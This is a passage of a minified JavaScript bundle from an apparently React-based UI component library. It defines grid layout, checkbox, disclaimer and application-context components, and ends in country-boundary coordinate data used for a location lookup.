c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},a=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},c=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var s=c(n(0)),u=n(6),l=n(14),p=n(196),d=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=p.BASE_CATEGORY_KEY,n.componentKey=p.BASE_COMPONENT_KEY,n}return r(e,t),e.prototype.render=function(){var t=this.props,e=t.children,n=a(t,["children"]);return s.default.createElement("p",o({},n),e)},e=i([u.observer],e)}(l.ComponentBase);e.Base=d,e.default=l.InjectedStyledComponent(d,p.BASE_CATEGORY_KEY,p.BASE_COMPONENT_KEY)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.BASE_CATEGORY_KEY="message",e.BASE_COMPONENT_KEY="base"},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var a=i(n(0)),c=n(6),s=n(14),u=i(n(198)),l=i(n(199)),p=i(n(200)),d=i(n(201)),f=n(27),y=n(2),g=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=f.DISCLAIMER_CATEGORY_KEY,n.componentKey=f.DISCLAIMER_COMPONENT_KEY,n}return r(e,t),e.prototype.render=function(){var t=this.props,e=t.className,n=t.text,r=t.hasHtmlContent,o=t.superscript,i=t.separator,c=t.isInline,s=t.useSeparator;if(y.utils.typeChecks.isNullOrUndefined(n))return null;var f={};return c&&(f.display="inline"),a.default.createElement(u.default,{className:e,style:f},o&&a.default.createElement(l.default,null,o),!1!==r?a.default.createElement(d.default,{dangerouslySetInnerHTML:{__html:n}}):a.default.createElement(d.default,null,n),s&&i&&a.default.createElement(p.default,null,i))},e=o([c.observer],e)}(s.ComponentBase);e.Disclaimer=g,e.default=s.InjectedStyledComponent(g,f.DISCLAIMER_CATEGORY_KEY,f.DISCLAIMER_COMPONENT_KEY)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(27),o=n(9);e.default=o.InjectedStyledComponent("section",r.DISCLAIMER_CATEGORY_KEY,r.DISCLAIMER_COMPONENT_KEY,["wrapper"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(27),o=n(9);e.default=o.InjectedStyledComponent("sup",r.DISCLAIMER_CATEGORY_KEY,r.DISCLAIMER_COMPONENT_KEY,["superscript"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(27),o=n(9);e.default=o.InjectedStyledComponent("span",r.DISCLAIMER_CATEGORY_KEY,r.DISCLAIMER_COMPONENT_KEY,["separator"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(27),o=n(9);e.default=o.InjectedStyledComponent("span",r.DISCLAIMER_CATEGORY_KEY,r.DISCLAIMER_COMPONENT_KEY,["text"])},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var a=i(n(0)),c=n(6),s=n(14),u=i(n(203)),l=n(54),p=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=l.NO_DATA_PLACEHOLDER_CATEGORY_KEY,n.componentKey=l.NO_DATA_PLACEHOLDER_COMPONENT_KEY,n}return r(e,t),e.prototype.render=function(){var t=this.props,e=t.className,n=t.children;return a.default.createElement(u.default,{className:e},n)},e=o([c.observer],e)}(s.ComponentBase);e.NoDataPlaceholder=p,e.default=s.InjectedStyledComponent(p,l.NO_DATA_PLACEHOLDER_CATEGORY_KEY,l.NO_DATA_PLACEHOLDER_COMPONENT_KEY)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(54),o=n(9);e.default=o.InjectedStyledComponent("section",r.NO_DATA_PLACEHOLDER_CATEGORY_KEY,r.NO_DATA_PLACEHOLDER_COMPONENT_KEY,["wrapper"])},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e};Object.defineProperty(e,"__esModule",{value:!0});var a=i(n(0)),c=n(2),s=n(17),u=n(55),l=n(6),p=n(39),d=n(44),f=n(14),y=n(47),g=n(48),m=n(52),h=n(205),v=n(206),b=n(1),I=n(207),x=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=v.APPLICATION_CATEGORY_KEY,n.componentKey=v.APPLICATION_COMPONENT_KEY,u.setDefaultBreakpoints(n.props.breakpointDefinitions),n}return r(e,t),Object.defineProperty(e.prototype,"configuration",{get:function(){var t=this.props,e=t.configuration,n=void 0===e?{}:e,r=t.appKey;return c.utils.object.deepMergeObjects(h.DEFAULT_COMPONENT_CONFIGURATION,n,{appKey:r})},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"translationContextValue",{get:function(){var t=this.props,e=t.translate,n=void 0===e?function(t,e){return t}:e,r=t.culture;return{translate:n,culture:void 0===r?"en-GB":r}},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"assetContextValue",{get:function(){var t=this.props,e=t.assetRegisters,n=t.assetCacheOptions,r=this.props.assets;return r=r&&"object"===typeof r?c.utils.object.deepMergeObjects(g.assets,r):g.assets,y.AssetContextValue(r,e,n)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"accessibilityContextValue",{get:function(){var t=this.props.accessibilityText;return{accessibilityText:void 0===t?function(t,e){return t}:t}},enumerable:!0,configurable:!0}),e.prototype.render=function(){var t=this.props,e=t.theme,n=void 0===e?{}:e,r=t.children,o=t.className,i=this.assetContextValue.baseUrl();return a.default.createElement(p.ConfigurationContext.Provider,{value:this.configuration},a.default.createElement(y.AssetContext.Provider,{value:this.assetContextValue},a.default.createElement(d.TranslationContext.Provider,{value:this.translationContextValue},a.default.createElement(m.AccessibilityContext.Provider,{value:this.accessibilityContextValue},a.default.createElement(s.ThemeProvider,{theme:n},a.default.createElement(a.Fragment,null,a.default.createElement(I.FontFaces,{fontFaces:n.fontFaces,baseUrl:i}),a.default.createElement(u.BreakpointProvider,null,a.default.createElement("section",{className:o},r))))))))},e.defaultProps={theme:{},culture:"en-GB",breakpointDefinitions:[{xsmall:0},{small:576},{medium:768},{large:992},{xlarge:1200}]},o([b.computed],e.prototype,"configuration",null),e=o([l.observer],e)}(f.ComponentBase);e.Application=x,e.default=f.InjectedStyledComponent(x,v.APPLICATION_CATEGORY_KEY,v.APPLICATION_COMPONENT_KEY)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.DEFAULT_COMPONENT_CONFIGURATION={charting:{}}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.APPLICATION_CATEGORY_KEY="base",e.APPLICATION_COMPONENT_KEY="application"},function(t,e,n){"use strict";var r=this&&this.__makeTemplateObject||function(t,e){return Object.defineProperty?Object.defineProperty(t,"raw",{value:e}):t.raw=e,t};Object.defineProperty(e,"__esModule",{value:!0});var o,i=n(17),a=n(2);e.FontFaces=i.createGlobalStyle(o||(o=r(["\n\t","\n"],["\n\t","\n"])),function(t){return a.utils.componentStyle.getFontFacesCss(t.fontFaces||[],t.baseUrl)})},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},a=this&&this.__spreadArrays||function(){for(var t=0,e=0,n=arguments.length;e<n;e++)t+=arguments[e].length;var r=Array(t),o=0;for(e=0;e<n;e++)for(var i=arguments[e],a=0,c=i.length;a<c;a++,o++)r[o]=i[a];return r},c=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e},s=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var u=c(n(0)),l=n(2),p=s(n(55)),d=n(209),f=n(6),y=n(14),g=s(n(211)),m=s(n(212)),h=s(n(213)),v=s(n(214)),b=n(28),I=n(1),x=l.query.Query,L=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=b.GRID_CATEGORY_KEY,n.componentKey=b.GRID_COMPONENT_KEY,n.getUiId=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return t.filter(function(t){return void 0!==t}).join("_")},n.loadUiIds=function(t,e){t&&(t.uiId||(t.uiId=n.getUiId(e,l.utils.guid.generateGuid())),t.parentUiId=e,t.rows&&t.rows.forEach(function(e,r){e.uiId||(e.uiId=n.getUiId(t.uiId,"row-"+r)),e.parentUiId=t.uiId,e.columns&&e.columns.forEach(function(t,r){t.uiId||(t.uiId=n.getUiId(e.uiId,"column-"+r)),t.parentUiId=e.uiId,t.components&&t.components.forEach(function(e,r){e.uiId||(e.uiId=n.getUiId(t.uiId,"component-"+r)),e.parentUiId=t.uiId,e.grid&&n.loadUiIds(e.grid,e.uiId)})})}))},n.mergeComponentPropsAndQueries=function(t,e){var r=n.props.queryStore;if(t){var o=t.props,i=t.queries;if(r){var a=r.executionOptions;e&&(a=l.utils.object.deepMergeObjects({arrayMergeStrategy:"DeepMerge"},a,{responseContext:e}));var c=i?x.convertQueryMime(i,a):{};return l.utils.object.deepMergeObjectsWithOptions({arrayMergeStrategy:"DeepMerge"},o||{},c)}return o}},n.getKey=function(t,e,n,r){return void 0===n&&(n=0),void 0===r&&(r="NO_NAME"),t+"_"+e+"_"+n+"_"+r},n.getElementRepetitionParams=function(t,e,r,o){void 0===o&&(o=[]);var i=a(o);return t.repetitions&&i.push.apply(i,t.repetitions),i.push(r),{repetitionsForChildren:i,repetitionProps:n.getRepetitionProps(e,i)}},n.renderGrid=function(t,e,r){void 0===r&&(r=[]);var i=t.rows,a=void 0===i?[]:i,c=t.style,s=t.uiId,l=t.name,p=n.getRepetitions(t),f=n.getKey("grid",e,-1,l);return u.default.createElement(u.Fragment,{key:f},p.map(function(i,p){var f=n.getKey("grid",e,p,l),y=n.getElementRepetitionParams(t,d.GridElement.grid,i,r),m=y.repetitionProps,h=y.repetitionsForChildren;return u.default.createElement(g.default,o({"data-ui-id":s},m,{key:f,componentStyle:c}),a.map(function(t,e){return n.renderRow(t,e,h)}))}))},n.renderRow=function(t,e,r){void 0===r&&(r=[]);var i=t.name,a=t.style,c=t.columns,s=void 0===c?[]:c,l=t.uiId,p=n.getRepetitions(t),f=n.getKey("row",e,-1,i);return u.default.createElement(u.Fragment,{key:f},p.map(function(c,p){var f=n.getKey("row",e,p,i),y=n.getElementRepetitionParams(t,d.GridElement.row,c,r),g=y.repetitionProps,h=y.repetitionsForChildren;return u.default.createElement(m.default,o({"data-ui-id":l},g,{key:f,componentStyle:a}),s.map(function(t,e){return n.renderColumn(t,e,h)}))}))},n.renderColumn=function(t,e,r){void 0===r&&(r=[]);var i=t.name,a=t.style,c=t.components,s=void 0===c?[]:c,l=t.uiId,p=n.getRepetitions(t),f=n.getKey("column",e,-1,i);return u.default.createElement(u.Fragment,{key:f},p.map(function(c,p){var f=n.getKey("column",e,p,i),y=n.getElementRepetitionParams(t,d.GridElement.column,c,r),g=y.repetitionProps,m=y.repetitionsForChildren;return u.default.createElement(h.default,o({"data-ui-id":l},g,{key:f,componentStyle:a}),s.map(function(t,e){return n.renderComponent(t,e,m)}))}))},n.renderComponent=function(t,e,r){void 0===r&&(r=[]);var i=n.props,a=i.components,c=(i.queryStore,i.noPropFlatten,(n.configuration||{}).components),s=o(o({},c||{}),a||{}),l=t.name,p=t.style,f=t.grid,y=t.key,g=t.children,m=t.uiId,h=n.getRepetitions(t),b=n.getKey("component",e,-1,l);return u.default.createElement(u.Fragment,{key:b},h.map(function(i,a){var c=n.getKey("component",e,a,l),h=n.getElementRepetitionParams(t,d.GridElement.component,i,r),b=h.repetitionProps,x=h.repetitionsForChildren,L=null;if(y){var O=s[y];if(O){var M=O.component;if(!O.hide&&M){var C=n.getComponentProps(t,O,b);if(C){var j=C.props,w=void 0===j?{}:j,E=C.referenceProps,S=void 0===E?{}:E,A=null;g&&I.isArrayLike(g)&&(A=g.map(function(t,e){return n.renderComponent(t,e,x)})),L=u.default.createElement(M,o({"data-ui-id":m},b,S,w),A)}}}}else f&&(L=n.renderGrid(f,0,x));return u.default.createElement(v.default,{"data-ui-id":m,key:c,componentStyle:p},L)}))},n.getRepetitions=function(t){var e=t.repeater,r=[];if(e){var o=e.inputs;(void 0===o?[]:o).forEach(function(t){var o=n.convertToArray(n.getRepeaterInputValues(t));if(o){var i=r.length>0,a=[];o.forEach(function(o){i?r.forEach(function(r){a.push(n.loadRepetition(r,e,t,o))}):a.push(n.loadRepetition({},e,t,o))}),r=a}})}else r.push({});return r},n.convertToArray=function(t){return"undefined"===typeof t||I.isArrayLike(t)?t:[t]},n.loadRepetition=function(t,e,n,r){var o=n.key;t.inputs||(t.inputs={});var i=t.inputs;return o&&(i[o]={key:o,value:r,input:n,repeater:e}),t},n.getRepeaterInputValues=function(t){var e=n.props.queryStore,r=t.valuesQuery;if(e&&r)return new x(r).execute(e.executionOptions)},n.getRepetitionProps=function(t,e){void 0===e&&(e=[]);var n={};return e.forEach(function(e){var r=e.inputs;r&&Object.keys(r).forEach(function(e){var o=r[e],i=o.value,a=o.repeater;a&&a.targets&&!a.targets.includes(t)||(n[e]=i)})}),n},n.getComponentProps=n.getComponentProps.bind(n),e.loadUiIds&&n.loadUiIds(e.grid),n}return r(e,t),e.prototype.getComponentProps=function(t,e,n){if(t&&e){var r=this.mergeComponentPropsAndQueries(e,n);return{props:this.mergeComponentPropsAndQueries(t,n),referenceProps:r}}},e.prototype.render=function(){var t=this,e=this.breakpoints;return u.default.createElement(u.Fragment,null,e.map(function(e,n){var r=e.props;if(r){var i=t.getBreakpointComponentProps(e,n),a=r.grid;return a?u.default.createElement(p.default,o({},i),t.renderGrid(a,0)):null}}))},e=i([f.observer],e)}(y.ResponsiveComponentBase);e.Grid=L;var O=y.InjectedStyledComponent(L,b.GRID_CATEGORY_KEY,b.GRID_COMPONENT_KEY);e.default=O},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t){for(var n in t)e.hasOwnProperty(n)||(e[n]=t[n])}(n(210))},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t){t.grid="grid",t.row="row",t.column="column",t.component="component"}(e.GridElement||(e.GridElement={}))},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(28),o=n(9);e.default=o.InjectedStyledComponent("section",r.GRID_CATEGORY_KEY,r.GRID_COMPONENT_KEY,["wrapper"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(28),o=n(9);e.default=o.InjectedStyledComponent("section",r.GRID_CATEGORY_KEY,r.GRID_COMPONENT_KEY,["row"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(28),o=n(9);e.default=o.InjectedStyledComponent("section",r.GRID_CATEGORY_KEY,r.GRID_COMPONENT_KEY,["column"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(28),o=n(9);e.default=o.InjectedStyledComponent("section",r.GRID_CATEGORY_KEY,r.GRID_COMPONENT_KEY,["component"])},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},a=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var c=a(n(0)),s=n(6),u=n(1),l=n(14),p=a(n(216)),d=a(n(217)),f=a(n(218)),y=a(n(11)),g=n(34),m=[l.KEYS.ENTER,l.KEYS.SPACE,l.KEYS.SPACEBAR],h=function(t){function e(e){var n=t.call(this,e)||this;n.categoryKey=g.CHECKBOX_CATEGORY_KEY,n.componentKey=g.CHECKBOX_COMPONENT_KEY,n.checked=!1,n.onChange=function(t){var e=n.props,r=e.disabled,o=e.onChange;r||(n.checked=!n.checked,o&&o(t))},n.handleKeyDown=function(t){var e=t.key;-1!==m.indexOf(e)&&n.inputReference&&n.inputReference.click()};var r=n.props.value;return r&&(n.checked=r),n.handleKeyDown=n.handleKeyDown.bind(n),n}return r(e,t),Object.defineProperty(e.prototype,"defaultChecked",{get:function(){return this.checked&&!0===this.checked},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"asset",{get:function(){return"base.checkbox."+("half"===this.checked?"half":this.checked?"checked":"unchecked")},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"accessibilityText",{get:function(){return"half"===this.checked?"half":this.checked?"checked":"unchecked"},enumerable:!0,configurable:!0}),e.prototype.assignReference=function(t){t&&(this.inputReference=t)},e.prototype.componentDidUpdate=function(t){var e=this.props.value;void 0!==e&&t.value!==e&&(this.checked=e)},e.prototype.render=function(){var t=this,e=this.props,n=e.className,r=e.disabled,o=e.label,a=e.labelId;i(e,["className","disabled","label","labelId"]);return c.default.createElement(p.default,{className:n},c.default.createElement(d.default,{role:"checkbox","aria-checked":"mixed",tabIndex:0,id:a,onKeyDown:function(e){return t.handleKeyDown(e)}},c.default.createElement("input",{type:"checkbox",defaultChecked:this.defaultChecked,onChange:this.onChange,disabled:r,style:{display:"none"},ref:function(e){return t.assignReference(e)}}),c.default.createElement(f.default,{asset:this.asset,"aria-label":this.accessibilityText}),c.default.createElement(y.default,null,o)))},o([u.observable],e.prototype,"checked",void 0),e=o([s.observer],e)}(l.ComponentBase);e.Checkbox=h,e.default=l.InjectedStyledComponent(h,g.CHECKBOX_CATEGORY_KEY,g.CHECKBOX_COMPONENT_KEY)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(34),o=n(9);e.default=o.InjectedStyledComponent("span",r.CHECKBOX_CATEGORY_KEY,r.CHECKBOX_COMPONENT_KEY,["wrapper"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(34),o=n(9);e.default=o.InjectedStyledComponent("label",r.CHECKBOX_CATEGORY_KEY,r.CHECKBOX_COMPONENT_KEY,["label"])},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=n(34),i=r(n(46)),a=n(9);e.default=a.InjectedStyledComponent(i.default,o.CHECKBOX_CATEGORY_KEY,o.CHECKBOX_COMPONENT_KEY,["icon"])},function(t,e){var n,r,o=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function c(t){if(n===setTimeout)return setTimeout(t,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}!function(){try{n="function"===typeof setTimeout?setTimeout:i}catch(t){n=i}try{r="function"===typeof clearTimeout?clearTimeout:a}catch(t){r=a}}();var s,u=[],l=!1,p=-1;function d(){l&&s&&(l=!1,s.length?u=s.concat(u):p=-1,u.length&&f())}function f(){if(!l){var t=c(d);l=!0;for(var e=u.length;e;){for(s=u,u=[];++p<e;)s&&s[p].run();p=-1,e=u.length}s=null,l=!1,function(t){if(r===clearTimeout)return clearTimeout(t);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(t)}}function y(t,e){this.fun=t,this.array=e}function g(){}o.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];u.push(new y(t,e)),1!==u.length||l||c(f)},y.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=g,o.addListener=g,o.once=g,o.off=g,o.removeListener=g,o.removeAllListeners=g,o.emit=g,o.prependListener=g,o.prependOnceListener=g,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(t,e){t.exports=function(t){return t&&"object"===typeof t&&"function"===typeof t.copy&&"function"===typeof t.fill&&"function"===typeof t.readUInt8}},function(t,e){"function"===typeof Object.create?t.exports=function(t,e){t.super_=e,t.prototype=Object.create(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}})}:t.exports=function(t,e){t.super_=e;var n=function(){};n.prototype=e.prototype,t.prototype=new n,t.prototype.constructor=t}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(56),o=n(9);e.default=o.InjectedStyledComponent("a",r.LINK_CATEGORY_KEY,r.LINK_COMPONENT_KEY,["anchor"])},function(t,e,n){t.exports=n(224)},function(t,e,n){var r=n(225),o=n(226)();function i(t,e){for(var n=r(e,t.coordinates[0]),o=1;n&&o<t.coordinates.length;)n=!r(e,t.coordinates[o++]);return n}t.exports=function(t){for(var e=o.search(t.concat(t)),n=0;n<e.length;n++)if(i(e[n],t))return e[n].country;return null}},function(t,e){t.exports=function(t,e){for(var n=t[0],r=t[1],o=!1,i=0,a=e.length-1;i<e.length;a=i++){var c=e[i][0],s=e[i][1],u=e[a][0],l=e[a][1];s>r!=l>r&&n<(u-c)*(r-s)/(l-s)+c&&(o=!o)}return o}},function(t,e,n){try{t.exports=n(227)}catch(r){t.exports=n(230)}},function(t,e,n){var r=n(228),o=n(57);t.exports=function(){return o().fromJSON(r)}},function(t){t.exports={children:[{children:[{children:[{children:[{country:"BRA",coordinates:[[[-57.625133,-30.216295],[-56.2909,-28.852761],[-55.162286,-27.881915],[-54.490725,-27.474757],[-53.648735,-26.923473],[-53.628349,-26.124865],[-54.13005,-25.547639],[-54.625291,-25.739255],[-54.428946,-25.162185],[-54.293476,-24.5708],[-54.29296,-24.021014],[-54.652834,-23.839578],[-55.027902,-24.001274],[-55.400747,-23.956935],[-55.517639,-23.571998],[-55.610683,-22.655619],[-55.797958,-22.35693],[-56.473317,-22.0863],[-56.88151,-22.282154],[-57.937156,-22.090176],[-57.870674,-20.732688],[-58.166392,-20.176701],[-57.853802,-19.969995],[-57.949997,-19.400004],[-57.676009,-18.96184],[-57.498371,-18.174188],[-57.734558,-17.552468],[-58.280804,-17.27171],[-58.388058,-16.877109],[-58.24122,-16.299573],[-60.15839,-16.258284],[-60.542966,-15.09391],[-60.251149,-15.077219],[-60.264326,-14.645979],[-60.459198,-14.354007],[-60.503304,-13.775955],[-61.084121,-13.479384],[-61.713204,-13.489202],[-62.127081,-13.198781],[-62.80306,-13.000653],[-63.196499,-12.627033],[-64.316353,-12.461978],[-65.402281,-11.56627],[-65.321899,-10.895872],[-65.444837,-10.511451],[-65.338435,-9.761988],[-66.646908,-9.931331],[-67.173801,-10.306812],[-68.048192,-10.712059],[-68.271254,-11.014521],[-68.786158,-11.03638],[-69.529678,-10.951734],[-70.093752,-11.123972],[-70.548686,-11.009147],[-70.481894,-9.490118],[-71.302412,-10.079436],[-72.184891,-10.053598],[-72.563033,-9.520194],[-73.226713,-9.462213],[-73.015383,-9.032833],[-73.571059,-8.424447],[-73.987235,-7.52383],[-73.723401,-7.340999],[-73.724487,-6.918595],[-73.120027,-6.629931],[-73.219711,-6.089189],[-72.964507,-5.741251],[-72.891928,-5.274561],[-71.748406,-4.593983],[-70.928843,-4.401591],[-70.794769,-4.251265],[-69.893635,-4.298187],[-69.444102,-1.556287],[-69.420486,-1.122619],[-69.577065,-.549992],[-70.020656,-.185156],[-70.015566,.541414],[-69.452396,.706159],[-69.252434,.602651],[-69.218638,.985677],[-69.804597,1.089081],[-69.816973,1.714805],[-67.868565,1.692455],[-67.53781,2.037163],[-67.259998,1.719999],[-67.065048,1.130112],[-66.876326,1.253361],[-66.325765,.724452],[-65.548267,.789254],[-65.354713,1.095282],[-64.611012,1.328731],[-64.199306,1.492855],[-64.083085,1.916369],[-63.368788,2.2009],[-63.422867,2.411068],[-64.269999,2.497006],[-64.408828,3.126786],[-64.368494,3.79721],[-64.816064,4.056445],[-64.628659,4.148481],[-63.888343,4.02053],[-63.093198,3.770571],[-62.804533,4.006965],[-62.08543,4.162124],[-60.966893,4.536468],[-60.601179,4.918098],[-60.733574,5.200277],[-60.213683,5.244486],[-59.980959,5.014061],[-60.111002,4.574967],[-59.767406,4.423503],[-59.53804,3.958803],[-59.815413,3.606499],[-59.974525,2.755233],[-59.718546,2.24963],[-59.646044,1.786894],[-59.030862,1.317698],[-58.540013,1.268088],[-58.429477,1.463942],[-58.11345,1.507195],[-57.660971,1.682585],[-57.335823,1.948538],[-56.782704,1.863711],[-56.539386,1.899523],[-55.995698,1.817667],[-55.9056,2.021996],[-56.073342,2.220795],[-55.973322,2.510364],[-55.569755,2.421506],[-55.097587,2.523748],[-54.524754,2.311849],[-54.088063,2.105557],[-53.778521,2.376703],[-53.554839,2.334897],[-53.418465,2.053389],[-52.939657,2.124858],[-52